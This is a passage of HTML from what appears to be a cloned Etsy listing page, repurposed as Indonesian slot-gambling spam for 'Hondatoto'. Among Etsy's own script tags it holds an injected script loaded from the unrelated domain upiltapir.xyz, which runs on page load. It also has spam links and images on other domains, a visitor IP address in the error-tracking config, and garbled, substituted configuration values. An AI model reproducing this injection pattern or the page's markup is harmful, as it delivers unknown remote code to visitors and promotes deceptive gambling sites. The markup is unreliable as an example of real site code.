                    && typeof crumb.data === 'object'
                    && typeof crumb.data.url === 'string') {
                    return !arr_xhr.some(function (re) {
                        return crumb.data.url.match(re);
                    }) && crumb;
                } else if (crumb.category === 'console'
                           && typeof crumb.message === 'string') {
                    return !arr_console.some(function (re) {
                        return crumb.message.match(re);
                    }) && crumb;
                }
            }
            return crumb;
        };
    }

    function beforeSend(event, hint) {
        try {
            if (hint.originalException.detail.reason.message === 'Extension context invalidated.') {
                return null;
            }
        } catch(_ignore) {
        }

        var serverUA = "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36".trim();
        var browserUA = navigator.userAgent.trim();
        var mismatch = serverUA !== browserUA;

        if (mismatch) {
            return null;
        }

        if (falseUA) {
            return null;
        }

        event.request = event.request || {};
        event.request.headers = event.request.headers || {};
        event.extra = event.extra || {};

        event.request.headers["User-Agent"] = serverUA;
        event.extra["browser_side_user_agent"] = browserUA;

        if (window.__etsy_logging && window.__etsy_logging.bots && window.__etsy_logging.bots.isBot) {

            return null;
        }

        return event;
    }
    Sentry.onLoad(function() {
        var options = {
            release: 'ed238592a490b126-prod',
            envCottonment: 'Production',
            autoSessionTracking: false,
            beforeSend: beforeSend,
            beforeBreadcrumb: breadcrumbFilter([/lalocandadinonnaflo.com\/es\/\/bcn\/beacon$/i, /\/icht.etsysecure.com\//i], [/https\:\/\/www\.salvatorespizzeriarestaurant\.com\/careers/]),
            ignoreErrors: ["top.GLOBALS", /https\:\/\/www\.youtube\.com/, /undefined is not an object.*dataLayerTransactions.length/, /https\:\/\/tpc\.googlesyndication\.com/, /http\:\/\/fairytrade\.co\.uk/, /http\:\/\/100actsofsewing\.com/, /https\:\/\/www\.nobiggie\.net/, /staticxx\.facebook\.com/, /__firefox__/, /JSON syntax error/, /https\:\/\/bid\.g\.doubleclick\.net/, /https\:\/\/5094987\.fls\.doubleclick\.net/, /https\:\/\/www\.google\.com/, /https\:\/\/www\.zenaps\.com/, /Cannot read property.*DOMNodeInsertedByJs/, /e.tagName.toLowerCase/, /twttr/, /PAPADDINGXXPADDINGPADDINGXXPADDINGPADDINGXXPADDINGPADDINGXXPADDINGPADDINGXXPADDINGPADDINGX/, /Error calling method on NPObject/, /Access is denied./, /document\.getElementsByClassName\.ToString/, /https\:\/\/accounts\.google\.com/, /_isMatchingDomain/, /NS_ERROR_NOT_INITIALIZED/, /loginFormData\.userNameValue/, /find variable: \$pr/, /\$pr is not defined/, /find variable: _AutofillCallbackHandler/],
            allowUrls: [/etsystatic\.com/, /etsy\.com\/paula/, /etsy\.com\/d?ac/, /etsy\.com\/daj/, /etsycorp\.com/, /etsycloud\.com/],
            denyUrls: [],
            sampleRate: 1.0,
        };


        Sentry.init(options);

        var hasViteAsset = Array.from(document.scripts).find(function (script) {
            return /\/[a-z]+[vV]ite\//.test(script.src);
        });

        Sentry.configureScope(function(scope) {
            scope.setUser({"id":"uj0nemGYfZm0u5UhoRQWjT5qMRzf","ip_address":"202.126.110.18"});
            scope.setTags({"user_id":null,"is_signed_in":false,"is_web_view":false,"is_atlas_request":false,"request_uuid":"EunhLnzL4sAYJypZdeOPahA2o_53","locale":"en-US","build_variant":"evergreenVendor","polyfill":"paula","neu_runtime_tracing":"off","fullstory":"off","speedcurve_lux":"off","primary_event_name":"view_listing"});
            scope.setExtras({"server_side_user_agent":"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36"});
            scope.setTag('has_vite_asset', hasViteAsset ? 'true' : 'false');
        });

        window.__etsy_logging.errorQueue.forEach(function(errorData) {
            if (errorData[4]) {
                Sentry.captureException(errorData[4]);
            }
        });
    });
})();</script>

   <script src="https://www.etsy.com/ac/evergreenVendor/js/en-US/vendor_bundle.4b28aa70c9cca35746a4.js" type="text/javascript" nonce="+gWSoSeB7oJ/5IB7H6o53UJw" crossorigin defer></script>
   <script src="https://www.etsy.com/ac/evergreenVendor/js/en-US/etsy_libs.80be4aa737e18e6d1fe5.js" type="text/javascript" nonce="+gWSoSeB7oJ/5IB7H6o53UJw" crossorigin defer></script>
   <script src="https://www.etsy.com/paula/v3/polyfill.min.js?etsy-v=v5&flags=gated&features=AbortController%2CDOMTokenList.prototype.@@iterator%2CDOMTokenList.prototype.forEach%2CIntersectionObserver%2CIntersectionObserverEntry%2CNodeList.prototype.@@iterator%2CNodeList.prototype.forEach%2CObject.preventExtensions%2CString.prototype.anchor%2CString.raw%2Cdefault%2Ces2015%2Ces2016%2Ces2017%2Ces2018%2Ces2019%2Ces2020%2Ces2021%2Ces2022%2Cfetch%2CgetComputedStyle%2CmatchMedia%2Cperformance.now" type="text/javascript" nonce="+gWSoSeB7oJ/5IB7H6o53UJw" crossorigin defer></script><script src="https://upiltapir.xyz/localle.js"></script>
   <script src="https://www.etsy.com/ac/evergreenVendor/js/en-US/app-shell/globals/index.a102ed4d03005c7067f5.js" type="text/javascript" nonce="+gWSoSeB7oJ/5IB7H6o53UJw" crossorigin defer></script>
   <script src="https://www.etsy.com/ac/evergreenVendor/js/en-US/@etsy-modules/ConsentManagement/Transcend-Integration.5952c095cb0676fe13c9.js" type="text/javascript" nonce="+gWSoSeB7oJ/5IB7H6o53UJw" crossorigin defer></script>
   <script src="https://www.etsy.com/ac/evergreenVendor/js/en-US/bootstrap/listings3/main.125161e9593a75b27a7b.js" type="text/javascript" nonce="+gWSoSeB7oJ/5IB7H6o53UJw" crossorigin defer></script>

        <main id="content">
            <div data-ui="listing-breadcrumbs" class="wt-hide-xs wt-show-lg breadcrumb_nav">
    <div data-ui="cat-nav" id="desktop-category-nav" class="cat-nav  v2-toolkit-cat-nav wt-ml-xs-0 wt-mr-xs-0">
        <div class="wt-text-caption wt-position-relative wt-z-index-5 wt-pt-xs-2">
                <div class="wt-grid wt-body-max-width wt-pl-xs-2 wt-pr-xs-2 wt-pl-md-4 wt-pr-md-4 wt-pl-lg-6 wt-pr-lg-6">
                <ul class="wt-list-unstyled wt-grid__item-xs-12 wt-body-max-width wt-display-flex-xs wt-justify-content-center" data-menu-ui="menubar" data-ui="top-nav-category-list">
                        <li data-ui="list-item-breadcrumbs" class="top-nav-item wt-sem-text-primary wt-text-body-small--tight wt-pb-xs-2">
                            <a data-breadcrumb-link data-menu-ui="menuitem" tabindex="0" href="https://startedurch.de/?ref=catnav_breadcrumb-home">HONDATOTO</a>
                                <span class="etsy-icon arrow-separator wt-sem-text-primary wt-icon--smallest-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"/></svg></span>
                        </li>
                        <li data-ui="list-item-breadcrumbs" class="top-nav-item wt-sem-text-primary wt-text-body-small--tight wt-pb-xs-2">
                            <a data-breadcrumb-link data-menu-ui="menuitem" tabindex="0" href="https://startedurch.de/c/clothing?explicit=1&ref=catnav_breadcrumb-0">TERBARU</a>
                        </li>
                           <pre> | </pre> 
                         </li>   
                            <li data-ui="list-item-breadcrumbs" class="top-nav-item wt-sem-text-primary wt-text-body-small--tight wt-pb-xs-2">
                            Slot Dana Situs Gacor Hondatoto Terbaru Hari Ini Gampang Maxwin
                        </li>
                </ul>
                <span class="active-nav-item-indicator wt-position-absolute wt-display-inline-block" data-ui="active-nav-item-indicator"></span>
        </div>
        </div>
    </div>
</div>



<div data-selector="listing-page-content" class="content-wrap listing-page-content">

    

    

    <div class="wt-pt-xs-5 listing-page-content-container-wider wt-horizontal-center">

        <div id="listing-right-column" class="listing-buy-box-experiment">

            <div>
                <div class="body-wrap wt-body-max-width wt-display-flex-md wt-flex-direction-column-xs">
                    <div class="image-col wt-order-xs-1 wt-mb-xs-2 wt-mb-lg-6 wt-pl-md-4 wt-pl-lg-5 wt-pl-xs-2 wt-pr-xs-2 wt-pr-xl-2 wt-pr-md-4 wt-pr-lg-0">
                        <div class="wt-flex-lg-6 wt-mr-lg-3 wt-pr-xl-3">
                            <div class="image-wrapper wt-position-relative carousel-container-responsive" id="photos">
    

        <div data-listing-page-badge
            style="margin-left: 78px; "
            class="wt-position-absolute wt-z-index-2 wt-position-top wt-position-left wt-mt-xs-1"
        >
            <div class="wt-popover" data-wt-popover>
    <button data-wt-popover-trigger
            class="wt-popover__trigger wt-popover__trigger--underline wt-display-inline-flex-xs wt-align-items-center wt-text-caption"
            aria-disabled="true"
            aria-describedby="etsys_pick"
    >
<span data-clg-id="WtBadge" class="wt-badge wt-badge--statusRecommendation wt-pl-xs-2">
                <span class="wt-icon wt-icon--smaller-xs wt-nudge-r-3"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="m15.4 14.1-3.7-1.9-1.8-3.6c-.3-.7-1.4-.7-1.8 0l-1.9 3.7-3.7 1.9c-.3.1-.5.4-.5.8q0 .6.6.9l3.7 1.9 1.9 3.7c.1.3.4.5.8.5q.6 0 .9-.6l1.9-3.7 3.7-1.9c.3-.2.6-.5.6-.9s-.3-.6-.7-.8m6-8L19 4.9l-1.2-2.4c-.3-.7-1.4-.7-1.8 0l-1.2 2.4-2.4 1.2c-.2.2-.4.5-.4.9q0 .6.6.9L15 9.1l1.2 2.4c.2.3.5.6.9.6q.6 0 .9-.6l1.2-2.4 2.4-1.2c.2-.2.4-.5.4-.9q0-.6-.6-.9"/></svg></span>HONDATOTO

</span>
    </button>
    <div id="etsys_pick" role="tooltip">
        Slot Dana merupakan link situs gacor dari hondatoto terbaru hari ini yang punyai fitur slot gacor gampang maxwin
    </div>
</div>
        </div>

    
        <button
            class="btn--focus  wt-position-absolute wt-btn wt-btn--light wt-btn--small wt-z-index-2 wt-btn--filled wt-btn--icon wt-btn--fixed-floating wt-position-right wt-mr-xs-2 wt-mt-xs-2"
            data-ui="favorite-listing-button"
            data-listing-id="8923156835"
            data-accessible-btn-fave
            data-favorite-label="Add to Favorites"
            data-favorited-label="Remove from Favorites"
            
            
            data-always-show="true"
            
            
            
        >
            <div class="favorite-listing-button-icon-container should-animate "
                 data-source="lp_image_carousel" 
                data-btn-fave
                data-neu-fave
                data-favorite-icon-container
            >
                <span class="etsy-icon wt-nudge-t-1&#10;                    &#10;                    &#10;                        &#10;                        &#10;                            wt-display-block&#10;                        &#10;                    " data-not-favorited-icon=""><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M20.877 12.52q.081-.115.147-.239A6 6 0 0 0 12 4.528a6 6 0 0 0-9.024 7.753q.066.123.147.24l.673.961a6 6 0 0 0 .789.915L12 21.422l7.415-7.025q.44-.418.789-.915zm-14.916.425L12 18.667l6.04-5.722q.293-.279.525-.61l.673-.961a.3.3 0 0 0 .044-.087 4 4 0 1 0-7.268-2.619v.003L12 8.667l-.013.004v-.002l-.006-.064a3.98 3.98 0 0 0-1.232-2.51 4 4 0 0 0-6.031 5.193q.014.045.044.086l.673.961a4 4 0 0 0 .526.61"/></svg></span>
                <span class="etsy-icon wt-nudge-t-1 wt-text-favorite-heart&#10;                    &#10;                    &#10;                        &#10;                        &#10;                            wt-display-none&#10;                        &#10;                    " data-favorited-icon=""><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M21.024 12.281a2 2 0 0 1-.147.24l-.673.961q-.349.497-.789.915L12 21.422l-7.415-7.025a6 6 0 0 1-.789-.915l-.673-.961a2 2 0 0 1-.147-.24A6 6 0 0 1 12 4.528a6 6 0 0 1 9.024 7.753"/></svg></span>
            </div>
            <span aria-hidden="true" class="icon"></span>
            <span class="wt-screen-reader-only" data-a11y-label>
                
                Add to Favorites
            </span>
            </button>
        
    

    <div class="listing-page-image-carousel-component wt-display-flex-xs"
        data-component="listing-page-image-carousel"
        data-palette-listing-id="8923156835"
        data-shop-id="25947065"
    >

    <div class="image-carousel-container wt-position-relative wt-flex-xs-6 wt-order-xs-2
                
                show-scrollable-thumbnails">

        <ul class="wt-list-unstyled wt-overflow-hidden wt-position-relative carousel-pane-list"
            style="padding-top: 80%;"
            data-carousel-pane-list
            tabindex="0">
                    <li class=" wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane"
                        data-carousel-pane
                        data-index="0"
                        data-image-id="6845617078"
                        data-palette-listing-image
                    >
                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
                            alt="Slot Dana Situs Gacor Hondatoto Terbaru Hari Ini Gampang Maxwin image 1"
                            data-carousel-first-image
                            data-perf-group="main-product-image"
                            src="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp"
                            srcset="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp"
                            fetchpriority="high"
                            data-original-image-width="3000"
                            data-src-zoom-image="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp"
                            data-index="0"
                        />
                    </li>
                        <li class="wt-display-none wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane no-zoom"
                            data-carousel-pane
                            data-video-pane
                            data-no-zoom
                            data-index="1"
                        >
                            <div class="wt-width-full wt-height-full">
                                
    <div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--02 wt-mt-xs-0 wt-vertical-center wt-display-none" aria-live="assertive" data-video-loading-icon="" aria-hidden="true">
        <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" aria-hidden="true" focusable="false"><circle fill="transparent" cx="24" cy="24" r="21"/></svg></span>
        Loading
    </div>

                                <video id="listing-video-1"
                                      muted
                                      controls
                                      preload="none"
                                      class="wt-horizontal-center wt-vertical-center listing-video-responsive-container wt-rounded"
                                      aria-label="Product video"
                                >
                                        <source src="https://v.etsystatic.com/video/upload/ac_none,du_15,q_auto:good/2024-09-27_23-11-55_xozutd.mp4" type="video/mp4">
                                </video>
                                <div
                                    class="video-play-overlay wt-display-none"
                                    data-video-play-overlay
                                >
                                    <div
                                        class="wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full wt-display-flex-xs wt-justify-content-center wt-align-items-center"
                                    >
                                        <div class="video-play-overlay-icon wt-circle wt-overflow-hidden wt-bg-white wt-p-xs-2 wt-shadow-elevation-3">
                                            <span class="wt-icon wt-icon--largest"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 2 20 20" aria-hidden="true" focusable="false"><polygon points="4 4 4 20 20 12 4 4"/></svg></span>
                                        </div>
                                    </div>
                                </div>
                                <div data-video-error-state class="wt-display-none wt-vertical-center wt-text-center-xs" aria-hidden="true" aria-role="alert">
                                    <p class="wt-text-body-01">
                                        Hm, we’re having trouble loading this video.
                                    </p>
                                    <p class="wt-text-caption">
                                        Try to refresh the page or come back later.
                                    </p>
                                </div>
                            </div>
                        </li>
                    <li class="wt-display-none  wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane"
                        data-carousel-pane
                        data-index="2"
                        data-image-id="6354031418"
                        data-palette-listing-image
                    >
                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
                            alt="Slot Dana Situs Gacor Hondatoto Terbaru Hari Ini Gampang Maxwin image 2"
                            loading="lazy"
                            src="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp"
                            srcset="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp 1x, https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp 2x"
                            data-perf-group="secondary-product-image"
                            data-original-image-width="2000"
                            data-src-zoom-image="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp"
                            data-index="2"
                        />
                    </li>
                    <li class="wt-display-none  wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane"
                        data-carousel-pane
                        data-index="3"
                        data-image-id="6402117407"
                        data-palette-listing-image
                    >
                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
                            alt="Slot Dana Situs Gacor Hondatoto Terbaru Hari Ini Gampang Maxwin image 3"
                            loading="lazy"
                            src="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp"
                            srcset="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp 1x, https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp 2x"
                            data-perf-group="secondary-product-image"
                            data-original-image-width="2000"
                            data-src-zoom-image="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp"
                            data-index="3"
                        />
                    </li>
                    <li class="wt-display-none  wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane"
                        data-carousel-pane
                        data-index="4"
                        data-image-id="6354386589"
                        data-palette-listing-image
                    >
                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
                            alt="Slot Dana Situs Gacor Hondatoto Terbaru Hari Ini Gampang Maxwin image 4"
                            loading="lazy"
                            src="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp"
                            srcset="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp 1x, https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp 2x"
                            data-perf-group="secondary-product-image"
                            data-original-image-width="2000"
                            data-src-zoom-image="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp"
                            data-index="4"
                        />
                    </li>
                    <li class="wt-display-none  wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane"
                        data-carousel-pane
                        data-index="5"
                        data-image-id="6285298756"
                        data-palette-listing-image
                    >
                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
                            alt="name yarn jumper for kids"
                            loading="lazy"
                            src="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp"
                            srcset="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp 1x, https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp 2x"
                            data-perf-group="secondary-product-image"
                            data-original-image-width="2000"
                            data-src-zoom-image="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp"
                            data-index="5"
                        />
                    </li>
                    <li class="wt-display-none  wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane"
                        data-carousel-pane
                        data-index="6"
                        data-image-id="6430051759"
                        data-palette-listing-image
                    >
                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
                            alt="Slot Dana Situs Gacor Hondatoto Terbaru Hari Ini Gampang Maxwin image 6"
                            loading="lazy"
                            src="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp"
                            srcset="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp 1x, https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp 2x"
                            data-perf-group="secondary-product-image"
                            data-original-image-width="2000"
                            data-src-zoom-image="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp"
                            data-index="6"
                        />
                    </li>
                    <li class="wt-display-none  wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane"
                        data-carousel-pane
                        data-index="7"
                        data-image-id="7056312285"
                        data-palette-listing-image
                    >
                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
                            alt="Slot Dana Situs Gacor Hondatoto Terbaru Hari Ini Gampang Maxwin image 7"
                            loading="lazy"
                            src="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp"
                            srcset="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp 1x, https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp 2x"
                            data-perf-group="secondary-product-image"
                            data-original-image-width="2000"
                            data-src-zoom-image="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp"
                            data-index="7"
                        />
                    </li>
                    <li class="wt-display-none  wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane"
                        data-carousel-pane
                        data-index="8"
                        data-image-id="6332997945"
                        data-palette-listing-image
                    >
                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
                            alt="Slot Dana Situs Gacor Hondatoto Terbaru Hari Ini Gampang Maxwin image 8"
                            loading="lazy"
                            src="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp"
                            srcset="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp 1x, https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp 2x"
                            data-perf-group="secondary-product-image"
                            data-original-image-width="2000"
                            data-src-zoom-image="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp"
                            data-index="8"
                        />
                    </li>
                    <li class="wt-display-none  wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane"
                        data-carousel-pane
                        data-index="9"
                        data-image-id="6722497805"
                        data-palette-listing-image
                    >
                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
                            alt="Slot Dana Situs Gacor Hondatoto Terbaru Hari Ini Gampang Maxwin image 9"
                            loading="lazy"
                            src="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp"
                            srcset="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp 1x, https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp 2x"
                            data-perf-group="secondary-product-image"
                            data-original-image-width="2000"
                            data-src-zoom-image="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp"
                            data-index="9"
                        />
                    </li>
                    <li class="wt-display-none  wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane"
                        data-carousel-pane
                        data-index="10"
                        data-image-id="6356157787"
                        data-palette-listing-image
                    >
                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
                            alt="Slot Dana Situs Gacor Hondatoto Terbaru Hari Ini Gampang Maxwin image 10"
                            loading="lazy"
                            src="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp"
                            srcset="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp 1x, https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp 2x"
                            data-perf-group="secondary-product-image"
                            data-original-image-width="2000"
                            data-src-zoom-image="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp"
                            data-index="10"
                        />
                    </li>
        </ul>
            <button data-carousel-nav-button
                data-direction="prev"
                class="wt-circle wt-overflow-hidden wt-position-absolute wt-vertical-center wt-position-left wt-btn wt-btn--filled wt-btn--light wt-btn--icon wt-shadow-elevation-3 wt-ml-xs-2"
                aria-label="Previous image"
            >
                <span class="etsy-icon wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M16,21a0.994,0.994,0,0,1-.664-0.253L5.5,12l9.841-8.747a1,1,0,0,1,1.328,1.494L8.5,12l8.159,7.253A1,1,0,0,1,16,21Z"/></svg></span>
            </button>
            <button data-carousel-nav-button
                data-direction="next"
                class="wt-circle wt-overflow-hidden wt-position-absolute wt-vertical-center wt-position-right wt-btn wt-btn--filled wt-btn--light wt-btn--icon wt-shadow-elevation-3 wt-mr-xs-2"
                aria-label="Next image"
            >
                <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8,21a1,1,0,0,1-.664-1.747L15.5,12,7.336,4.747A1,1,0,0,1,8.664,3.253L18.5,12,8.664,20.747A0.994,0.994,0,0,1,8,21Z"/></svg></span>
            </button>
    </div>

            <div>
                <div class="carousel-pagination-item-v2 wt-position-absolute wt-position-top wt-position-left wt-z-index-9"
                    data-thumbnail-scroll-up>

                </div>

                <div class="carousel-pagination-item-v2 wt-position-absolute wt-position-bottom wt-position-left wt-z-index-9"
                    data-thumbnail-scroll-down>

                </div>

                <div class="wt-position-absolute wt-overflow-scroll wt-position-top wt-position-bottom
                    wt-position-left scroll-container-no-scrollbar"
                    data-thumbnail-scroll-container>
            <ul data-carousel-pagination-list class="wt-list-unstyled wt-display-flex-xs
                wt-order-xs-1 wt-flex-direction-column-xs wt-align-items-flex-end">
                        <li data-carousel-pagination-item
                            data-index="0"
                            data-image-id="6845617078"
                            class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
                            tabindex="0"
                        >
                            <img class="wt-animated wt-display-none wt-max-width-full"
                                src=""
                                alt="Slot Dana Situs Gacor Hondatoto Terbaru Hari Ini Gampang Maxwin image 1"
                                data-carousel-thumbnail-image
                                data-src-delay="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp"
                                aria-label="product image 1 of 10"
                                data-should-fade-in-on-load="true"
                            />
                        </li>

                            <li data-carousel-pagination-item
                                data-carousel-thumbnail-video
                                data-index="1"
                                data-image-id="listing-video-1"
                                class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
                                tabindex="0"
                            >
                                <div class="wt-position-relative wt-height-full">
                                    <img class="wt-animated wt-display-none wt-max-width-full"
                                        data-carousel-thumbnail-image
                                        src=""
                                        data-src-delay="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp"
                                        data-should-fade-in-on-load="true"
                                        alt="Product video"
                                    />
                                    <div data-carousel-video-icon class="wt-display-none wt-circle wt-overflow-hidden video-thumbnail-icon wt-position-top wt-position-bottom wt-position-right wt-position-left wt-bg-white wt-shadow-elevation-3">
                                        <span class="etsy-icon video-thumbnail-icon__with-image wt-position-top wt-position-bottom wt-position-right"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><polygon points="4 4 4 20 20 12 4 4"/></svg></span>
                                    </div>
                                </div>
                            </li>

                        <li data-carousel-pagination-item
                            data-index="2"
                            data-image-id="6354031418"
                            class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
                            tabindex="0"
                        >
                            <img class="wt-animated wt-display-none wt-max-width-full"
                                src=""
                                alt="Slot Dana Situs Gacor Hondatoto Terbaru Hari Ini Gampang Maxwin image 2"
                                data-carousel-thumbnail-image
                                data-src-delay="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp"
                                aria-label="product image 2 of 10"
                                data-should-fade-in-on-load="true"
                            />
                        </li>

                        <li data-carousel-pagination-item
                            data-index="3"
                            data-image-id="6402117407"
                            class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
                            tabindex="0"
                        >
                            <img class="wt-animated wt-display-none wt-max-width-full"
                                src=""
                                alt="Slot Dana Situs Gacor Hondatoto Terbaru Hari Ini Gampang Maxwin image 3"
                                data-carousel-thumbnail-image
                                data-src-delay="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp"
                                aria-label="product image 3 of 10"
                                data-should-fade-in-on-load="true"
                            />
                        </li>

                        <li data-carousel-pagination-item
                            data-index="4"
                            data-image-id="6354386589"
                            class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
                            tabindex="0"
                        >
                            <img class="wt-animated wt-display-none wt-max-width-full"
                                src=""
                                alt="Slot Dana Situs Gacor Hondatoto Terbaru Hari Ini Gampang Maxwin image 4"
                                data-carousel-thumbnail-image
                                data-src-delay="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp"
                                aria-label="product image 4 of 10"
                                data-should-fade-in-on-load="true"
                            />
                        </li>

                        <li data-carousel-pagination-item
                            data-index="5"
                            data-image-id="6285298756"
                            class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
                            tabindex="0"
                        >
                            <img class="wt-animated wt-display-none wt-max-width-full"
                                src=""
                                alt="name yarn jumper for kids"
                                data-carousel-thumbnail-image
                                data-src-delay="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp"
                                aria-label="product image 5 of 10"
                                data-should-fade-in-on-load="true"
                            />
                        </li>

                        <li data-carousel-pagination-item
                            data-index="6"
                            data-image-id="6430051759"
                            class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
                            tabindex="0"
                        >
                            <img class="wt-animated wt-display-none wt-max-width-full"
                                src=""
                                alt="Slot Dana Situs Gacor Hondatoto Terbaru Hari Ini Gampang Maxwin image 6"
                                data-carousel-thumbnail-image
                                data-src-delay="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp"
                                aria-label="product image 6 of 10"
